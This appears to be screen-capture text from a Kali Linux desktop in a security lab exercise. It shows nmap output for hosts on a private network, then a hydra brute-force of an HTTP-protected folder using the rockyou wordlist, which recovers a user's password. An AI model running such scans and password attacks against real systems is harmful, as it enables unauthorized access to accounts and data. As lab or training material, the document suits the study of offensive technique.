 ml-lab-a60b6d20-1677-4410-8a4e-480d79d65e51.australiaeast.cloud...
bandit - Goo... Shell No. 1 [Shell No. 1] Shell No. 1 Downloads - ... 01:20 AM
Shell No. 1
File Actions Edit View Help
3389/tcp open  ms-wbt-server
MAC Address: 00:15:5D:00:04:0D (Microsoft)
Nmap scan report for 192.168.1.100
Host is up (0.00061s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
9200/tcp open  wap-wsp
MAC Address: 4C:EB:42:D2:D5:D7 (Intel Corporate)
Nmap scan report for 192.168.1.105
Host is up (0.00059s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 00:15:5D:00:04:0F (Microsoft)
Nmap scan report for 192.168.1.90
Host is up (0.0000080s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 6.58 seconds
root@Kali:~# hydra -l ashton -P /root/Downloads/rockyou.txt -s 80 -f 192.168.1.
105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-17 01:19
:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p
:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8845.00 tries/min, 8845 tries in 00:01h, 14335553 to do in 27:01h, 16
active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-17 01:20
:13
root@Kali:~#
ogle Drive - Mozilla Firefox
oogle Drive
google.com/drive/folders/12d4
Kali Docs Kali Forums NetHunter Offensive Security
arch in Drive
Drive Cybersecur... band
Downloads - File Manager
Help
/root/Downloads/
e root account, you may harm your system.
rockyou.txt
1 item: 133.4 MiB (139,921,497 bytes), Free space: 4.5 GiB